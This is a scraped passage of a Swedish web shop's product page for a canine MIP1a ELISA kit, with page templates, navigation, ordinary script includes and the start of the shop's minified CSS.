                                                                    {{#isRequired}} <abbr class="required-asterisk" title="Obligatorisk">*</abbr>{{/isRequired}}
                                                                </label>
                                                                <div class="control">
                                                                    <input
                                                                            type="text"
                                                                            name="bundledOrderData[{{bundledProductId}}][{{orderDataFieldId}}]"
                                                                            id="bundled-order-data-{{bundledProductId}}-{{orderDataFieldId}}-field"
                                                                            placeholder="{{orderDataFieldName}}"
                                                                            maxlength="255"
                                                                            {{#isRequired}} required{{/isRequired}}
                                                                    />
                                                                </div>
                                                            </div>
                                                        {{/orderDataFieldTemplateData}}
                                                    </div>
                                                                                            </div><!-- /.bundled-product-fields -->
                                        </div><!-- /.bundled-product-options -->
                                    </div><!-- /.bundled-product -->
                                {{/bundledProducts}}
                            </div><!-- /.bundled-products -->
                        {{/isBundle}}
                    
                    <div class="add-to-cart-wrap has-unit">
                        {{^hidePrice}}
                            {{#buyable}}
                                <div class="field-wrap number-type quantity-field">
                                    <label for="quantity-field" class="caption"><span>Antal</span></label>
                                    <div class="control">
                                        <input name="quantity" type="number" id="quantity-field" value="1" min="1" max="1000000" step="1" class="number" />
                                                                                                                            <label for="quantity-field" class="unit"><abbr title="Styck">st</abbr></label>
                                                                            </div>
                                </div>

                                <button type="submit" class="product-add-to-cart-action"{{#invalidVariant}} disabled{{/invalidVariant}}><span>Köp</span></button>
                            {{/buyable}}
                        {{/hidePrice}}
                        {{#hidePrice}}
                            <p><a class="button" href="/customer?redirect=%2Fproduct%2Felisa-kit-for-macrophage-inflammatory-protein-1-alpha-mip1a" rel="nofollow"><span>Logga in för priser</span></a></p>
                        {{/hidePrice}}
                                            </div><!-- /.add-to-cart-wrap -->

                    <div class="product-status" hidden aria-hidden="true">
                        <p class="status-message" data-message="Nu finns produkten i &lt;a href=&quot;/checkout&quot;&gt;kundvagnen&lt;/a&gt;."></p>
                        <p class="view-cart">
                            <a class="product-status-checkout-link" href="/checkout">
                                <b>Till kassan</b>
                                <span class="cart-item-count">1</span>
                            </a>
                        </p>
                    </div>

                                        {{#customerCanShop}}
                        {{#watchable}}
                            {{#isWatching}}
                                <button type="button" disabled>Bevakar</button>
                            {{/isWatching}}
                            {{^isWatching}}
                                <button
                                    type="button"
                                    data-variant-id="{{variantId}}"
                                    data-variant-name="{{variantName}}"
                                    data-bundle-watch-config="{{bundleWatchConfig}}"
                                    data-permalink="elisa-kit-for-macrophage-inflammatory-protein-1-alpha-mip1a"
                                    data-name="ELISA Kit for Macrophage Inflammatory Protein 1 Alpha (MIP1a)"
                                    data-email=""
                                    data-text-signed-up="Bevakad"
                                    class="in-stock-notify"
                                    >Bevaka</button>
                            {{/isWatching}}
                        {{/watchable}}
                    {{/customerCanShop}}

                                                        </form>

                                <dl class="product-details">
                    {{#stockStatusValue}}
                        <dt class="product-stock-status {{stockStatusCssClass}}">{{stockStatusLabel}}</dt>
                        <dd class="{{stockStatusCssClass}}"><span>{{stockStatusValue}}</span></dd>
                    {{/stockStatusValue}}
                    <dt class="product-sku">Artikelnr</dt><dd class="product-sku">{{sku}}</dd>
                    {{#mpn}}
                        <dt class="product-mpn">Tillv. artikelnr</dt><dd class="product-mpn">{{mpn}}</dd>
                    {{/mpn}}
                                        
                                                                                                            
                                            <dt class="product-manufacturer">Tillverkare</dt>
                        <dd class="product-manufacturer">
                                                            Cloud-Clone Corp Wuhan                                                    </dd>
                    
                                            <dt class="product-more-info">Läs mer</dt><dd class="product-more-info"><a href="http://www.cloud-clone.com/manual/ELISA-Kit-for-Macrophage-Inflammatory-Protein-1-Alpha-(MIP1a)-E90092Ca.pdf" rel="external" target="_blank" rel="noopener">cloud-clone.com/manual/ELISA-Kit-for-Macrophage-Inflammatory-Protein-1-Alpha-(MIP1a)-E90092Ca.pdf</a></dd>
                                    </dl><!-- /product-details -->

                {{#hasAdditionalStockLocations}}
                <div class="product-stock-locations-wrap">
                    <h4>Lagerställen</h4>
                    <div class="product-stock-locations">
                        {{#additionalStockLocations}}
                        <div class="product-stock-location{{#stockStatusId}} status-id-{{stockStatusId}}{{/stockStatusId}}{{#stockStatusIdCode}} status-id-code-{{stockStatusIdCode}}{{/stockStatusIdCode}}{{#isEcommerceStockLocation}} ecommerce-stock-location{{/isEcommerceStockLocation}}">
                            <span class="product-stock-location-name">{{stockLocationName}}</span>
                            <span class="product-stock-location-status{{#stockStatusId}} product-stock-location-status-{{stockStatusId}}{{/stockStatusId}}">
                                <span class="product-stock-location-status-text">{{stockStatusText}}</span>
                            </span>
                        </div>
                        {{/additionalStockLocations}}
                    </div>
                    {{#includeStockLocationsExpandButton}}
                        <a href="#" class="expand-product-stock-locations-button">
                          <span class="more">Visa alla lagerställen</span>
                          <span class="less">Visa färre lagerställen</span>
                        </a>
                    {{/includeStockLocationsExpandButton}}
                </div>
                {{/hasAdditionalStockLocations}}

                                                    {{#documents}}
                        <h4></h4>
                        <ul class="product-documents">
                            {{#document}}
                                <li class="file-type file-type-{{extension}}">
                                    <a href="{{originalUrl}}" target="_blank" rel="noopener" data-file-type="{{extension}}">
                                        <span class="file-ext">{{extension}}</span>
                                        <span class="file-title">
                                            {{title}}{{^title}}{{name}}{{/title}}
                                        </span>
                                        <span class="file-size">{{formattedSize}}</span>
                                    </a>
                                </li>
                            {{/document}}
                        </ul>
                    {{/documents}}
                

                                                    <p class="manufacturer-related-products">
                        <a href="/search?m=Cloud-Clone+Corp+Wuhan">Visa alla produkter från Cloud-Clone Corp Wuhan</a>
                    </p><!-- /.manufacturer-related-products -->
                
                
                                                            </aside><!-- /.product-offer -->

            
            
            </script>

       
    <div id="in-stock-notify-wrap" class="hide">
        <div class="in-stock-notify-modal">
            <h3 id="modal-title" role="heading" aria-level="2"></h3>
            <p class="in-stock-notify-info">Lägg till en bevakning så meddelar vi dig så snart varan är i lager igen.</p>
            <p class="in-stock-notify-message hide" aria-live="polite" role="status">
                <b>Produkten är nu bevakad</b><br />
                Vi meddelar dig så snart varan är i lager igen.            </p>
            <div class="field-wrap email-type">
                <label for="in-stock-notify-email-field" class="caption"><span>E-postadress</span></label>
                <div class="control">
                    <input
                            type="email"
                            name="email"
                            value=""
                            id="in-stock-notify-email-field"
                            placeholder="E-postadress"
                    >
                </div>
            </div>
            <button type="button" title="Lägg till bevakning" class="add-to-in-stock-notify-button">Lägg till bevakning</button>
                            <p class="user-info-legal-notice">Dina personuppgifter behandlas i enlighet med vår <a href="/page/policy-och-cookies">integritetspolicy</a>.</p>
                    </div>
    </div>

    <section class="product-overview" role="region">

        <header class="product-overview-header">
            <h2 class="product-name">ELISA Kit for Macrophage Inflammatory Protein 1 Alpha (MIP1a)</h2>
            <div class="short description product-short-description">
                            </div>
        </header>

        <div class="long description product-long-description">
            Enzyme-linked immunosorbent assay for Antigen Detection.<br><br>Size: 96 tests<br>Reactivity: Canis familiaris Canine (Dog)<br>Storage temperature: +2-8C and -20C see manual<br>Transport temperature: +2-8C<br><br>Delivery time: 2-14days<br><br>Supplier: Cloud-Clone Corp Wuhan<br><br>        </div>

                        
                
                
    </section><!-- /.details -->
    <div class="block text-block block-63 one-column-text-block one column-content" >
                <div class="column">
            <p>MSDS skickas på Er begäran.</p>
        </div>
            </div>

</article>


        </main><!-- #main-content -->

        
            <div id="content-sidebar" class="sidebar region has-category-tree-block" role="complementary" data-region="sidebar" >

                
<nav class="block category-tree-block block-28 category-menu-block menu-block category" aria-label="Kategoriträd">

    
    <ul class="menu menu-level-1 category-menu" role="menubar">
                    <li class="menu-item menu-item-2435 menu-level-1-item has-children menu-item-has-children"
                    data-level="1" role="none"
                >
                    <a href="/category/research"
                        data-id="2435"
                        data-level="1"
                        class="menu-title menu-title-2435 category-node menu-level-1-title has-children menu-title-has-children open-page"
                        title="Research"
                        role="menuitem"
                        aria-haspopup="true" aria-expanded="false"
                    >Research</a>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier"></span>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false"></span>
                </li>
                <li class="menu-item menu-item-2426 menu-level-1-item has-children menu-item-has-children menu-item-has-title-without-link"
                    data-level="1" role="none"
                >
                    <a 
                        data-id="2426"
                        data-level="1"
                        class="menu-title menu-title-2426 category-node menu-level-1-title has-children menu-title-has-children load-tree"
                        title="Diagnostics"
                        role="menuitem"
                        aria-haspopup="true" aria-expanded="false"
                    >Diagnostics</a>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier"></span>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false"></span>
                </li>
                <li class="menu-item menu-item-2621 menu-level-1-item no-children"
                    data-level="1" role="none"
                >
                    <a href="/category/webshop"
                        data-id="2621"
                        data-level="1"
                        class="menu-title menu-title-2621 category-node menu-level-1-title no-children open-page"
                        title="Webshop"
                        role="menuitem"
                        
                    >Webshop</a>
        
                    
        
                    
                </li>
                <li class="menu-item menu-item-2622 menu-level-1-item has-children menu-item-has-children"
                    data-level="1" role="none"
                >
                    <a href="/category/products-services"
                        data-id="2622"
                        data-level="1"
                        class="menu-title menu-title-2622 category-node menu-level-1-title has-children menu-title-has-children open-page"
                        title="Products &amp; Services"
                        role="menuitem"
                        aria-haspopup="true" aria-expanded="false"
                    >Products &amp; Services</a>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier"></span>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false"></span>
                </li>
        </ul>
</nav>

        <script type="text/x-mustache" id="categoriesPartialTmpl">
    {{#nodes}}
        <li class="menu-item menu-item-{{id}} menu-level-{{menuLevel}}-item{{#isOpen}} menu-item-has-children-loaded current-menu-ancestor open{{/isOpen}}{{#selected}} selected{{/selected}}{{^hasChildren}} no-children{{/hasChildren}}{{#hasChildren}} has-children menu-item-has-children{{/hasChildren}}{{^openPage}} menu-item-has-title-without-link{{/openPage}}"
            data-level="{{menuLevel}}" role="none"
        >
            <a {{#openPage}}href="{{shopUrl}}"{{/openPage}}
                data-id="{{id}}"
                data-level="{{menuLevel}}"
                class="menu-title menu-title-{{id}} category-node menu-level-{{menuLevel}}-title{{^hasChildren}} no-children{{/hasChildren}}{{#hasChildren}} has-children menu-title-has-children{{/hasChildren}}{{^openPage}} load-tree{{/openPage}}{{#openPage}} open-page{{/openPage}}{{#isOpen}} open{{/isOpen}}{{#selected}} selected{{/selected}}"
                title="{{name}}"
                role="menuitem"
                {{#hasChildren}}aria-haspopup="true" aria-expanded="{{#isOpen}}true{{/isOpen}}{{^isOpen}}false{{/isOpen}}"{{/hasChildren}}
            >{{name}}</a>

            {{#hasChildren}}<span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier"></span>{{/hasChildren}}

            {{#isOpen}}
                <ul class="menu menu-level-{{menuNextLevel}}" data-level="{{menuNextLevel}}" role="menu" aria-label="Underkategorier">
                    {{>categoriesPartial}}
                </ul>
            {{/isOpen}}
            {{#hasChildren}}<span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="{{#isOpen}}true{{/isOpen}}{{^isOpen}}false{{/isOpen}}"></span>{{/hasChildren}}
        </li>
    {{/nodes}}
</script>
    <script type="text/x-mustache" id="rootCategoriesTmpl">
        {{>categoriesPartial}}
    </script>


            </div><!-- #content-sidebar -->
        

    </div><!-- #content -->

    
        <footer id="site-footer" class="region has-newsletter-block has-ace-text-block" data-region="footer" >
            <div class="wrapper">
                <div class="content">

                    
    <div class="block newsletter-block block-32 newsletter-signup-block">
        <h3>Nyhetsbrev</h3>
        <div class="content">
            <div class="field-wrap email-type required">
                <label for="newsletter-email-32-field" class="caption"><span>E-post</span></label>
                <div class="control">
                    <input type="email" name="email" class="newsletter-email-field" id="newsletter-email-32-field" required aria-required="true" placeholder="Skriv in din e-postadress" />
                </div>
            </div>
            <button type="button" class="newsletter-subscribe-button"><span>Prenumerera</span></button>
        </div>
        <p class="user-info-legal-notice">Dina personuppgifter behandlas i enlighet med vår <a href="/page/policy-och-cookies">integritetspolicy</a>.</p>
    </div>
<div class="block ace-text-block block-44">
    <center>Copyright © Nordic Diagnostica AB</center>
</div>


                    

                </div><!-- .content -->
            </div><!-- .wrapper -->
        </footer><!-- #site-footer -->
    

    
        <div id="mobile-nav" class="region has-category-tree-block has-menu-block" role="contentinfo" data-region="mobileNav" >
            
<nav class="block category-tree-block block-48 category-menu-block menu-block category" aria-label="Kategoriträd">

    
    <ul class="menu menu-level-1 category-menu" role="menubar">
                    <li class="menu-item menu-item-2435 menu-level-1-item has-children menu-item-has-children"
                    data-level="1" role="none"
                >
                    <a href="/category/research"
                        data-id="2435"
                        data-level="1"
                        class="menu-title menu-title-2435 category-node menu-level-1-title has-children menu-title-has-children open-page"
                        title="Research"
                        role="menuitem"
                        aria-haspopup="true" aria-expanded="false"
                    >Research</a>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier"></span>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false"></span>
                </li>
                <li class="menu-item menu-item-2426 menu-level-1-item has-children menu-item-has-children menu-item-has-title-without-link"
                    data-level="1" role="none"
                >
                    <a 
                        data-id="2426"
                        data-level="1"
                        class="menu-title menu-title-2426 category-node menu-level-1-title has-children menu-title-has-children load-tree"
                        title="Diagnostics"
                        role="menuitem"
                        aria-haspopup="true" aria-expanded="false"
                    >Diagnostics</a>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier"></span>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false"></span>
                </li>
                <li class="menu-item menu-item-2621 menu-level-1-item no-children"
                    data-level="1" role="none"
                >
                    <a href="/category/webshop"
                        data-id="2621"
                        data-level="1"
                        class="menu-title menu-title-2621 category-node menu-level-1-title no-children open-page"
                        title="Webshop"
                        role="menuitem"
                        
                    >Webshop</a>
        
                    
        
                    
                </li>
                <li class="menu-item menu-item-2622 menu-level-1-item has-children menu-item-has-children"
                    data-level="1" role="none"
                >
                    <a href="/category/products-services"
                        data-id="2622"
                        data-level="1"
                        class="menu-title menu-title-2622 category-node menu-level-1-title has-children menu-title-has-children open-page"
                        title="Products &amp; Services"
                        role="menuitem"
                        aria-haspopup="true" aria-expanded="false"
                    >Products &amp; Services</a>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier"></span>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false"></span>
                </li>
        </ul>
</nav>


<nav class="block menu-block block-49 custom custom-menu-block" aria-label="Meny">

    
    <ul class="menu menu-level-1" role="menubar">
                                <li class="menu-item menu-item-74 menu-level-1-item "
                            data-id="74"
                            data-level="1"
                            role="none"
                        >
                            <a href="/page/om-nordic-diagnostica"  title="Om Nordic Diagnostica"
                                class="menu-title menu-title-74 menu-level-1-title "
                                data-level="1"
                                role="menuitem"
                                
                            >Om Nordic Diagnostica</a>
            
            
                        </li>
                        <li class="menu-item menu-item-73 menu-level-1-item "
                            data-id="73"
                            data-level="1"
                            role="none"
                        >
                            <a href="/page/vara-leverantorer"  title="Våra leverantörer"
                                class="menu-title menu-title-73 menu-level-1-title "
                                data-level="1"
                                role="menuitem"
                                
                            >Våra leverantörer</a>
            
            
                        </li>
                        <li class="menu-item menu-item-79 menu-level-1-item "
                            data-id="79"
                            data-level="1"
                            role="none"
                        >
                            <a href="/customer-service"  title="Kontakta oss"
                                class="menu-title menu-title-79 menu-level-1-title "
                                data-level="1"
                                role="menuitem"
                                
                            >Kontakta oss</a>
            
            
                        </li>
                        <li class="menu-item menu-item-77 menu-level-1-item "
                            data-id="77"
                            data-level="1"
                            role="none"
                        >
                            <a href="/page/miljo-kvalit"  title="Miljö &amp; Kvalité"
                                class="menu-title menu-title-77 menu-level-1-title "
                                data-level="1"
                                role="menuitem"
                                
                            >Miljö &amp; Kvalité</a>
            
            
                        </li>
                        <li class="menu-item menu-item-78 menu-level-1-item "
                            data-id="78"
                            data-level="1"
                            role="none"
                        >
                            <a href="/page/villkor"  title="Villkor"
                                class="menu-title menu-title-78 menu-level-1-title "
                                data-level="1"
                                role="menuitem"
                                
                            >Villkor</a>
            
            
                        </li>
                        <li class="menu-item menu-item-92 menu-level-1-item  dynamic-menu-item"
                            data-id="92"
                            data-level="1"
                            role="none"
                        >
                            <a href="/category/webshop"  title="Webshop"
                                class="menu-title menu-title-92 menu-level-1-title  dynamic-menu-title"
                                data-level="1"
                                role="menuitem"
                                
                            >Webshop</a>
            
            
                        </li>
                        <li class="menu-item menu-item-93 menu-level-1-item has-children dynamic-menu-item menu-item-has-children"
                            data-id="93"
                            data-level="1"
                            role="none"
                        >
                            <a href="/category/products-services"  title="Products &amp; Services"
                                class="menu-title menu-title-93 menu-level-1-title has-children dynamic-menu-title menu-title-has-children"
                                data-level="1"
                                role="menuitem"
                                aria-haspopup="true" aria-expanded="false"
                            >Products &amp; Services</a>
            
                                <span class="toggle-dynamic-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false" aria-controls="submenu-93"></span>
            
                                <ul class="menu menu-level-2" data-level="2" role="menu" aria-label="Underkategorier">
                                </ul>
            
                        </li>
            </ul>
</nav>


        </div>
    

</div><!-- #page-container -->
        

        <div class="browser-warning">
            <div class="browser-warning-content">
                <p><strong>JavaScript seem to be disabled in your browser.</strong></p>
                <p>You must have JavaScript enabled in your browser to utilize the functionality of this website.</p>
            </div>
        </div>


        
                <div id="sw-confirm">
    <div class="sw-confirm-overlay"></div>
    <div class="sw-confirm-content">
        <span class="icon"></span>
        <div class="sw-confirm-message"></div>
        <div class="sw-confirm-buttons">
            <button type="button" class="sw-confirm-no">Avbryt</button>
            <button type="button" class="sw-confirm-yes">Okej</button>
        </div>
    </div>
</div>

        <!-- Discount code -->
        
                                    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"
             integrity="sha384-XxcvoeNF5V0ZfksTnV+bejnCsJjOOIzN6UVwF85WBsAnU3zeYh5bloN+L4WLgeNE"
             crossorigin="anonymous"></script>
            <script>window.jQuery || document.write('<script src="https://cdn.starwebserver.se/61970/vendors/scripts/jquery-1.12.0.min.js" crossorigin="anonymous"><\/script>')</script>
         
        <!--[if IE]>
            <script src="https://cdn.starwebserver.se/61970/vendors/scripts/jquery.placeholder.min.js" crossorigin="anonymous"></script>
        <![endif]-->

                <script src="https://cdn.starwebserver.se/61970/js/shop/shop.combined.min.js" crossorigin="anonymous"></script>

                
                            <script src="//code.tidio.co/yvyav57yjwli2mi6m8wyjjwknek4px0o.js" async></script>
        
        <script>
            var warningPageHasUnsavedChangesText = 'Du har osparade ändringar. Lämnar du sidan innan du sparat kommer dessa ändringar att förloras.',
                errorActionRequestFailedText = 'Anropet misslyckades. Försök igen senare.',
                primaryLangCode = 'sv',
                currentLangCode = 'sv',
                currentLangCodeHasHostnameDefault = Boolean(),
                subdomainHostnameUrl = 'https://nordicdiagnostica.starwebserver.se',
                checkoutUrl = '/checkout'
           ;
            sw.localizedThemeTexts = {"openSearchBlockWithFullwidthAriaLabel":"\u00d6ppna s\u00f6kf\u00e4ltet","closeSearchBlockWithFullwidthAriaLabel":"St\u00e4ng s\u00f6kf\u00e4ltet","openSearchBlockWithExpandAriaLabel":"\u00d6ppna s\u00f6kf\u00e4ltet","closeSearchBlockWithExpandAriaLabel":"St\u00e4ng s\u00f6kf\u00e4ltet","openMobileMenuAriaLabel":"\u00d6ppna meny","closeMobileMenuAriaLabel":"St\u00e4ng meny","mobileMenuTitle":"Meny","productAddedToFavoritesMessage":"Produkt tillagd till favoriter","productRemovedFromFavoritesMessage":"Produkt borttagen fr\u00e5n favoriter","productAddedToCartMessage":"%name% har lagts till i varukorgen","galleryLayoutGrid":"Rutn\u00e4tsvy","galleryLayoutList":"Listvy","goToSlideAriaLabel":"G\u00e5 till bild %number%","galleryLayoutChanged":"Visningsvy \u00e4ndrad till %layout%","removeFilter":"Ta bort filter","addToFavorites":"L\u00e4gg till i favoriter","removeFromFavorites":"Ta bort fr\u00e5n favoriter"};
        </script>

        
                    <script src="https://cdn.starwebserver.se/61970/themes/milton/js/theme-plugins.combined.min.js" crossorigin="anonymous"></script>
                    <script src="https://cdn.starwebserver.se/61970/themes/milton/js/theme.min.js" crossorigin="anonymous"></script>
                                                                            <script src="https://cdn.starwebserver.se/shops/nordicdiagnostica/themes/milton/js/shop-custom.min.js?_=1697716164" crossorigin="anonymous"></script>
                
        
        <!-- Favorite/Shopping Cart -->
        
    </body>
</html>
<!-- 0.115s -->

--- FILE ---
content_type: text/css
request_url: https://cdn.starwebserver.se/shops/nordicdiagnostica/themes/milton/css/shop-custom.min.css?_=1697716164
body_size: 2997
content:
@charset "UTF-8";html{background-color:#fff}html,body,input,textarea,select,button{color:#000}h1,h2,h3,h4{letter-spacing:0;font-weight:400;text-transform:inherit}h1{font-size:1.9rem}a,a:visited{color:#e3001b}a:hover{color:#e3001b}#site-header .wrapper{padding-left:0;padding-right:0}#content,#site-footer .wrapper,#site-header .wrapper{max-width:1000px}#site-header{background-color:#f1f1f1}#site-header:before{position:absolute;left:0;width:100%;height:50px;content:"";background-color:#003f89;-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,.15);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,.15);box-shadow:0 0 5px 0 rgba(50,50,50,.15);bottom:0}#home,#home:visited{padding-top:10px;text-align:left;padding-bottom:5px;padding-left:5px}#site-header>.wrapper>.content{margin-bottom:0}#site-header .first-region{height:22px}#site-header .first-region nav.custom ul li a{line-height:22px;background-color:#e3001b;color:#fff;padding-top:0;font-weight:600;font-size:.75rem;padding-left:10px;padding-right:10px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.block-53{line-height:22px;font-weight:600;font-size:.75rem;text-transform:uppercase;float:right;color:#fff;border-bottom-left-radius:5px;border-bottom-right-radius:5px;background-color:#003f89;margin-left:10px;padding-left:10px;padding-right:10px;margin-right:60px}.block-53 img{vertical-align:middle;margin-top:-3px}.block-53.column-content .column{margin-bottom:0}#site-header .first-region .text-block{margin-top:0}.block-53 p{margin:0}.block-57{position:absolute;right:0}.block-57 p{margin:0}#site-header .last-region .menu-block.custom{float:left}#site-header .last-region nav.custom ul li a{padding-top:0;color:#fff;padding-left:0;padding-right:0;margin-left:10px;margin-right:10px;font-size:.75rem;border-bottom:3px solid transparent;margin-top:0;font-weight:600;-webkit-transition:0.2s;transition:0.2s;line-height:50px}#site-header .last-region nav.custom ul li:last-child a{border-bottom:3px solid #fff}#site-header .last-region nav.custom ul li a:hover{color:#fff}#site-header .last-region nav.custom ul li ul li a{line-height:22px;color:#e3e3e3;border-bottom:none}#site-header .last-region nav.custom ul li ul li a:hover{color:#fff;border-bottom:2px}#site-header nav.custom>ul>li>a:after{right:inherit;padding-left:0}#site-header .last-region>nav.custom>ul>li>ul{background-color:#0d0d0d;top:39px}#site-header nav.custom>ul>li:hover>a:after{border-color:transparent transparent #0d0d0d;bottom:-2px}#site-header .last-region{background-color:#0e3d8a}#site-header .last-region.has-menu-block{padding-top:50px}#site-header .cart-block a.header{color:#fff}.no-touch.desktop #site-header .cart-block a.header:hover{color:#fff}#site-header .cart-block a.header .cart-icon:after{background-color:#e3001b;color:#fff;border:solid 1px #e3001b}.no-touch.desktop #site-header .cart-block a.header:hover .cart-icon:after{background-color:#e3001b;color:#fff}#site-header .cart-content .items li.cart-item:hover:before{background-color:#ffffff!important}#site-header .first-region .cart-block{margin-right:10px}#site-header .cart-block a.header .cart-icon:before{top:12px}#site-header .cart-block a.header .cart-icon:after{top:15px}#site-header .cart-content{top:55px}.autocomplete-suggestions .autocomplete-suggestion.autocomplete-selected{background-color:#f3f3f3;color:#0d0d0d}.autocomplete-suggestions{background-color:#fff;border-color:#c8c8c8;color:#0d0d0d;box-shadow:none;width:540px!important;text-transform:uppercase;font-size:.75rem;font-weight:400;border:solid 1px #e3001b;border-top:none}.autocomplete-suggestions strong{color:#e3001b;font-weight:600}.checkout-link,.checkout-link:hover{background-color:#1d9a1d;color:#ffffff!important}#site-header .first-region .search-block{width:550px;padding:5px;position:absolute;right:0;top:27px}#site-header .first-region .search-block:before{content:"Sök din produkt här";display:inline-block;color:#fff;background-color:#e3001b;padding-left:10px;padding-right:10px;font-size:.875rem;font-weight:600;text-transform:uppercase;border-top-left-radius:5px;border-top-right-radius:5px}html[lang=en] #site-header .first-region .search-block:before{content:"Search your products here"}#site-header input[type=search]{border:solid 1px #e3001b}#site-header input[type=search]:focus{border-color:#e3001b!important}#site-header .search-block button:before{color:#fff;background-color:#e3001b}#site-header .search-block button:focus:before,#site-header .search-block button:hover:before{color:#fff!important}#content{padding-top:10px;background-color:#fff;min-height:500px}#content-sidebar nav ul li a{color:#0d0d0d;background-color:#f3f3f3;line-height:32px;font-size:.8rem;border:solid 1px #dadada;-webkit-transition:0.2s;transition:0.2s;padding-left:5px}#content-sidebar nav ul li a:before{content:none}#content-sidebar nav ul li a:hover{color:#0d0d0d;background-color:#e3e3e3}#content-sidebar nav ul li a.selected{background-color:#e3e3e3}#content-sidebar nav ul li ul li a.selected{background-color:#fff;font-weight:600}#content-sidebar nav ul li ul li a{background-color:#fff;text-transform:uppercase;font-size:.7rem;line-height:22px;border:none}#content-sidebar nav ul li ul li a:hover{background-color:#fff}#content-sidebar nav ul li ul li ul li a{font-size:.7rem;line-height:22px}#content-sidebar nav a.load-tree.has-children,#site-header nav.category a.load-tree.has-children,#content-sidebar nav a.load-tree.no-children{color:#0d0d0d;padding-left:5px}.slick-slider .caption{background:rgba(255,255,255,0)}.slick-slider .caption h3{color:#e3001b;text-transform:uppercase;font-weight:600}.slick-slider .caption p{font-weight:600;text-transform:uppercase;color:#0d0d0d}.slick-next,.slick-prev{top:inherit;bottom:0;background:black!important;width:32px;height:32px}.slick-dots li button:before,.slick-dots li.slick-active button:before{color:#003f89}.slick-dots li button:before{font-size:12px}.slick-prev{left:5px;bottom:5px}.slick-next{right:5px;bottom:5px}.slick-next:before,.slick-prev:before{font-size:24px}.button,a.button,button,input[type=button],input[type=submit]{background-color:#003f89;color:#ffffff!important;font-size:.75rem;font-weight:600}.button:hover,a.button:hover,button:hover,input[type=button]:hover,input[type=submit]:hover{background-color:#e3001b;color:#ffffff!important}.button:active,a.button:active,button:active,input[type=button]:active,input[type=submit]:active{background-color:#e3001b;color:#ffffff!important}.gallery li .add-to-cart,.gallery li .info{font-weight:600;font-size:.75rem;top:0;line-height:16px;padding:12px 1em 11px}.desktop .gallery li:hover .add-to-cart,.desktop .gallery li:hover .info{background-color:#1d9a1d}#site-header .cart-content .footer .checkout-link{background-color:#003f89;font-weight:600;font-size:.75rem}.gallery .product-info{color:#0d0d0d}.gallery .product-info:hover h3{color:#0d0d0d}.gallery .product-price{opacity:1}.gallery .description h3{font-weight:400;font-size:1rem}.gallery li{border:none}.gallery a.product-info figure img{max-height:85%;max-width:85%}.gallery-layout{display:none}#main-content .gallery-layout-1 figure{display:none}#main-content .gallery-layout-1 .details{padding:0;min-height:50px}#main-content .gallery-layout-1 .product-info{padding-top:0;padding-bottom:0}#main-content .gallery-layout-1 li{border-bottom:none;background-color:#f9f9f9;color:#0d0d0d;border-bottom:1px dashed #c8c8c8}#main-content .gallery-layout-1 li:nth-child(odd){background-color:#f0f0f0}#main-content .gallery-layout-1 .description h3{text-transform:capitalize;margin:0;line-height:58px;padding-left:10px;padding-right:250px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}#main-content .gallery-layout-1 .product-offer{top:18px;right:10px}#main-content .gallery-layout-1 li{margin-bottom:0}#main-content .gallery-layout-1 .description p{display:none}#main-content .gallery-layout-1 .product-details dd{display:none}.desktop .gallery li:hover .add-to-cart,.desktop .gallery li:hover .info{background-color:#e3001b}#main-content .gallery-layout-1 .add-to-cart,#main-content .gallery-layout-1 .info{padding:4px}#main-content .gallery-layout-1 .product-price{top:18px;right:175px}#product-page .add-to-cart-form button{background-color:#003f89!important}#product-page .add-to-cart-form button:hover{background-color:#e3001b!important}.add-review-comment,.review-rating{border:1px dashed #c8c8c8}.product-header h1{margin:0}.product-details{opacity:1}html.has-sidebar#product-page #content-sidebar{display:block}html.has-sidebar#product-page #main-content{width:73%;float:right}.product-media{display:none}.product-details dt{width:18%}.product-details dd{width:82%;word-break:break-all}.product-block .product-header{width:100%}html#product-page .product-offer{width:100%;float:right}html#product-page .product-offer .field-wrap{width:200px}@media only screen and (max-width:767px){html.has-sidebar#product-page #content-sidebar,html.has-sidebar#product-page #main-content{width:auto;float:none}}#product-page .add-to-cart-form,#product-page .add-to-cart-form button{margin-bottom:inherit}html#product-page .product-overview{width:100%}#checkout-page #page-footer,#checkout-page .addresses .content,#checkout-page .cart-item,#checkout-page .payment-shipping-methods .content,#checkout-page .summary .grand-total,#checkout-page aside{border-bottom:1px solid #c8c8c8}input[type=text],input[type=password],input[type=email],input[type=number],input[type=search],input[type=tel],input[type=time],input[type=url]{background-color:#FFF;border:1px solid #c8c8c8;color:#15121b}select,option,textarea{background:#FFF}select,textarea{border:1px solid 